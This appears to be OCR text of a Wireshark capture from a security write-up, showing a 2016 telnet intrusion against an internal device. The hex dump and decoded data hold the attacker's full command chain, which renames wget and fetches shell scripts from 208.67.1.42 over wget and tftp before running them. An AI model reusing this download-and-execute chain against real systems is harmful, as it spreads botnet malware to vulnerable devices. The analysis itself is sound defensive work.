 Filter: ip.addr==58.140.211.138 && tcp.port==29128 && ip.addr==10 Expression... Clear Apply Save
No. Length Source Sport Destination Dport Protocol Time BJ Info
1953 74 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:27.327419 Telnet Data ...
1954 70 10.190.208.252 23 58.140.211.138 29128 TCP 2016-03-17 06:46:27.368737 23→29128 [ACK] Seq=28 Ack=17 Win=46 Len=0 TSval=4246
1955 551 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:31.412940 Telnet Data ...
1956 70 10.190.208.252 23 58.140.211.138 29128 TCP 2016-03-17 06:46:31.414134 23→29128 [ACK] Seq=28 Ack=498 Win=54 Len=0 TSval=424
1957 551 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:34.092143 Telnet Data ...
1958 70 10.190.208.252 23 58.140.211.138 29128 TCP 2016-03-17 06:46:34.094174 23→29128 [ACK] Seq=28 Ack=979 Win=62 Len=0 TSval=424
1959 551 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:35.710937 Telnet Data ...
1960 70 10.190.208.252 23 58.140.211.138 29128 TCP 2016-03-17 06:46:35.711988 23→29128 [ACK] Seq=28 Ack=1460 Win=71 Len=0 TSval=42
1961 551 58.140.211.138 29128 10.190.208.252 23 TELNET 2016-03-17 06:46:39.086987 Telnet Data ...
Frame 1957: 551 bytes on wire (4408 bits), 547 bytes captured (4376 bits)
Ethernet II, Src: HuaweiTe_c8:f3:b5 (54:39:df:c8:f3:b5), Dst: Hangzhou_59:
Internet Protocol Version 4, Src: 58.140.211.138 (58.140.211.138), Dst: 10.
Transmission Control Protocol, Src Port: 29128 (29128), Dst Port: 23 (23),
Source Port: 29128 (29128)
Destination Port: 23 (23)
[Stream index: 75]
[TCP Segment Len: 481]
Sequence number: 498 (relative sequence number)
[Next sequence number: 979 (relative sequence number)]
Acknowledgment number: 28 (relative ack number)
Header Length: 32 bytes
.... 0000 0001 1000 = Flags: 0x018 (PSH, ACK)
Window size value: 1460
[Calculated window size: 1460]
[Window size scaling factor: -1 (unknown)]
Checksum: 0xdca7 [validation disabled]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
Telnet
Data [truncated]: cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd
0020 d0 fc 71 c8 00 17 a6 2c d4 e5 f2 cf 53 e5 80 18 ..q...., ....S...
0030 05 b4 dc a7 00 00 01 01 08 0a e2 86 c9 02 fd 15 ........ ........
0040 53 46 63 64 20 2f 74 6d 70 20 7c 7c 20 63 64 20 SFcd /tm p || cd
0050 2f 76 61 72 2f 72 75 6e 20 7c 7c 20 63 64 20 2f /var/run || cd /
0060 64 65 76 2f 73 68 6d 20 7c 7c 20 63 64 20 2f 6d dev/shm || cd /m
0070 6e 74 20 7c 7c 20 63 64 20 2f 76 61 72 3b 6d 76 nt || cd /var;mv
0080 20 2d 66 20 2f 75 73 72 2f 62 69 6e 2f 2d 77 67 -f /usr /bin/-wg
0090 65 74 20 2f 75 73 72 2f 62 69 6e 2f 77 67 65 74 et /usr/ bin/wget
00a0 3b 6d 76 20 2d 66 20 2f 75 73 72 2f 73 62 69 6e ;mv -f / usr/sbin
00b0 2f 2d 77 67 65 74 20 2f 75 73 72 2f 62 69 6e 2f /-wget / usr/bin/
00c0 77 67 65 74 3b 6d 76 20 2d 66 20 2f 62 69 6e 2f wget;mv -f /bin/
00d0 2d 77 67 65 74 20 2f 62 69 6e 2f 77 67 65 74 3b -wget /b in/wget;
00e0 6d 76 20 2d 66 20 2f 73 62 69 6e 2f 2d 77 67 65 mv -f /s bin/-wge
00f0 74 20 2f 62 69 6e 2f 77 67 65 74 3b 77 67 65 74 t /bin/w get;wget
0100 20 68 74 74 70 3a 2f 2f 32 30 38 2e 36 37 2e 31 http:// 208.67.1
0110 2e 34 32 2f 62 69 6e 2e 73 68 3b 20 73 68 20 62 .42/bin. sh; sh b
0120 69 6e 2e 73 68 3b 20 77 67 65 74 31 20 68 74 74 in.sh; w get1 htt
0130 70 3a 2f 2f 32 30 38 2e 36 37 2e 31 2e 34 32 2f p://208. 67.1.42/
0140 62 69 6e 32 2e 73 68 3b 20 73 68 20 62 69 6e 32 bin2.sh; sh bin2
0150 2e 73 68 3b 20 74 66 74 70 20 2d 72 20 74 66 74 .sh; tft p -r tft
0160 70 2e 73 68 20 2d 67 20 32 30 38 2e 36 37 2e 31 p.sh -g 208.67.1
0170 2e 34 32 3b 20 73 68 20 74 66 74 70 2e 73 68 3b .42; sh tftp.sh;
0180 20 74 66 74 70 20 32 30 38 2e 36 37 2e 31 2e 34 tftp 20 8.67.1.4
0190 32 20 2d 63 20 67 65 74 20 74 66 74 70 32 2e 73 2 -c get tftp2.s
01a0 68 3b 20 73 68 20 74 66 74 70 32 2e 73 68 3b 6d h; sh tf tp2.sh;m
01b0 76 20 2f 62 69 6e 2f 77 67 65 74 20 2f 62 69 6e v /bin/w get /bin
01c0 2f 2d 77 67 65 74 3b 6d 76 20 2f 75 73 72 2f 73 /-wget;m v /usr/s
01d0 62 69 6e 2f 77 67 65 74 20 2f 75 73 72 2f 73 62 bin/wget /usr/sb
01e0 69 6e 2f 2d 77 67 65 74 3b 6d 76 20 2f 75 73 72 in/-wget ;mv /usr
01f0 2f 62 69 6e 2f 77 67 65 74 20 2f 75 73 72 2f 62 /bin/wge t /usr/b
0200 69 6e 2f 2d 77 67 65 74 3b 6d 76 20 2f 73 62 69 in/-wget ;mv /sbi
drops.wooyun.org